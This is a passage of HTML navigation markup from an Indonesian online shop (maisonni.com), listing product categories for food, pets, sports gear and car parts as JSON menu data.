Berkarbonasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://www.maisonni.com/index.htmlshop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://www.maisonni.com/index.htmlshop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://www.maisonni.com/index.htmlshop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://www.maisonni.com/index.htmlshop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://www.maisonni.com/index.htmlshop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.maisonni.com/index.htmljual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://www.maisonni.com/index.htmlshop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://www.maisonni.com/index.htmlbaju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://www.maisonni.com/index.htmlcamping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.maisonni.com/index.htmltenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.maisonni.com/index.htmlpanjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://www.maisonni.com/index.htmljual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlset-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://www.maisonni.com/index.htmlolahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlkomponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlsepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://www.maisonni.com/index.htmlolahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.maisonni.com/index.htmldiving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlrenang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://www.maisonni.com/index.htmllatihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlpilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.maisonni.com/index.htmlyoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.maisonni.com/index.htmlperalatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.maisonni.com/index.htmltemporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://www.maisonni.com/index.htmlolahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.maisonni.com/index.htmltenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.maisonni.com/index.htmlbulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.maisonni.com/index.htmltenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.maisonni.com/index.htmlsquash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://www.maisonni.com/index.htmlshop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlgolf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbasket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlvoli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlcricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlrugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbaseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlolahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://www.maisonni.com/index.htmlsepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.maisonni.com/index.htmlbola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.maisonni.com/index.htmlinternational-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://www.maisonni.com/index.htmlshop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://www.maisonni.com/index.htmlaksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlsetir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://www.maisonni.com/index.htmlaksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
